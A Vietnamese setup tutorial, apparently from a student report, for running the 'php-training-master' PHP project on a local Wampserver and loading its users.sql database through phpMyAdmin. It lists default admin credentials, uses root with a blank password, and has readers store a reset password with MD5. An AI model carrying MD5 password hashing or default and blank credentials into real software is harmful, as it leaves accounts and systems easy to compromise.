

Hình 2: File đã tải xong

Sau khi tải xong các bạn vào This PC-> Download-> tìm file vừa tải, copy hoặc cut và dán nó vào theo đường dẫn **C:\wamp64\www** rồi paste file và giải nén.



Hình 3: File được giải nén và được đặt trong wamp

Các bạn mở phần mềm **Visual Studio Code**.



Hình 4: Phần mềm Visual Studio Code

Sau khi mở **Visual Studio Code** chọn **open folder** và chọn folder project **php-training-master** đã được giải nén.



Hình 5: Hướng dẫn select folder vào Visual Studio Code

Sau khi select folder vào phần mềm Visual Studio Code ta sẽ được giao diện hiển thị như sau:



Hình 6: Giao diện khi select folder thành công

Để có thể chạy được project chúng ta phải sử dụng phần mềm **Wampserver** hoặc một số phần mềm tương tự khác như Xampp,…

Nếu các bạn chưa có Wampserver thì có thể vào link : <https://www.wampserver.com/en/download-wampserver/> để tải và cài đặt. Sau khi tải và cài đặt thành công vào click vào biểu tượng W (wampserver) để khởi động Wampserver.



Hình 7: Click vào biểu tượng Wampserver để khởi động

Sau khi click vào khởi động, bạn phải chờ ít phút. Trong lúc Wampserver chạy sẽ xuất hiện biểu tượng **W** ở phía dưới bên góc phải màn hình.



Hình 8: Biểu tượng Wampserver khi khởi động

Khi khởi động biểu tượng sẽ thay đổi màu từ Đỏ -> Cam ->Xanh, khi biểu tượng màu xanh như hình 8 là wamp đã khởi động thành công.

Tiếp theo các bạn mở các phần mềm truy cập internet như: Cốc Cốc, Google Chrome, Microsoft Edge,….

Sau khi mở các bạn nhấn vào thanh địa chỉ Google Chrome đường dẫn sau: localhost:80 hoặc localhost:81,… **( tùy theo port các bạn đã cài đặt cho Wampserver),** và nhấn Enter.

Ở báo cáo và hướng dẫn này, nhóm sẽ thực hành chạy trên port 80 (Port mặc định của Wampserver).



Hình 9: Giao diện web khi nhập vào thanh địa chỉ đường dẫn localhost:80

Để mở được project bạn nhập vào đường dẫn: **localhost:80/php-training-master** và nhấn enter.



Hình 10: Giao diện khi truy cập vào đường dẫn localhost:80/php-training-master

Khi bạn truy cập vào đường dẫn và Enter sẽ xuất hiện form login như trên hình 10. Tuy nhiên có một thông báo lỗi là không tìm thấy database.

Để khắc phục lỗi này các bạn mở một tab mới vào nhập đường dẫn sau: localhost:80/phpmyadmin và nhấn enter.



Hình 11: Giao diện khi truy cập đường dẫn localhost:08/phpmyadmin

Đây là giao diện để người dùng tạo hoặc upload database. Để đăng nhập vào các bạn nhập vào trường tài khoản: “root”, bỏ trống mật khẩu và nhấn thực hiện.



Hình 12: Hướng dẫn đăng nhập phpmyadmin

Sau khi đăng nhập thành công các bạn sẽ thấy giao diện của trang phpmyadmin như sau:



Hình 13: Giao diện trang phpmyadmin

Hiện tại chúng ta chưa có database cho project nên chúng ta sẽ tạo một database mới cho project.

**Cách tạo database:**

B1: Nhấn vào nút “mới”

B2: Nhập tên database là “**userlogin**” và chọn bảng mã cho database

B3: Nhấn nút “tạo”



Hình 14: Hướng dẫn tạo database

Sau khi tạo xong thì hiện tại database của bạn đang trống, trong file project đã có sẵn file sql chứa dữ liệu: **users.sql** theo đường dẫn như sau: **C:\wamp64\www\php-training-master\db**. Các bạn chỉ cần up file lên database là có thể hoàn tất việc chuẩn bị database cho project.

Các bước để upload file **users.sql** lên database trên **phpmyadmin:**

B1: Các bạn chọn vào database chúng ta vừa tạo



Hình 15: Bước 1 nhấn vào database userlogin vừa tạo

B2: Chọn “nhập”



Hình 16: Nút nhập trên thanh công cụ

B3: Nhấn vào “chọn tệp”



Hình 17: Nút chọn tệp trong giao diện nhập

B4: Dán đường dẫn C:\wamp64\www\php-training-master\db



Hình 18: Đường dẫn đến file table

B5: Chọn file users.sql



Hình 19: File table users.sql

B6: Chọn “Open”.



Hình 20: Chọn open để đưa file lên database

B7: Nhấn “Thực hiện”



Hình 21: Nút thực hiện, khi nhấn vào sẽ bắt đầu việc upload

Chờ vài giây khi nào xuất hiện màn hình như hình 22 thì công việc upload table cho database đã hoàn tất.



Hình 22: Giao diện sau khi upload table cho database thành công

Vậy là chúng ta đã chuẩn bị xong database. Tiếp theo chúng ta quay lại tab giao diện web project và nhấn load lại hoặc nhấn F5.



Hình 23: Giao diện form login của project

Tiếp theo các bạn đăng nhập tài khoản admin hoặc user đã tạo hoặc đã đăng ký và sử dụng.

Tài khoản admin: [ username: **admin**, password: **123456789** ]

**Nếu bạn không thể đăng nhập được với tài khoản mà nhóm vừa cung cấp, bạn có thể thay đổi lại mật khẩu bằng cách sau đây:**

Truy cập vào <http://localhost/phpmyadmin>, sau đó vào bảng **users** nhấn vào hành động **sửa** ở tài khoản Admin có ID là 1.



Hình 24: Nút sửa ở tài khoản admin

Tiếp theo bạn hãy sửa lại mật khẩu theo ý của bạn, sau đó nhớ chỉnh sửa lại hàm xuất ra là **MD5**, cuối cùng thì nhấn thực hiện.



Hình 25: Sửa lại mật khẩu chỉnh sửa hàm xuất ra là MD5

Bây giờ chỉ cần vào giao diện của source code và đăng nhập với tên tài khoản là “**admin**” và mật khẩu là chuỗi mật khẩu mà bạn vừa mới thay đổi là thành công.

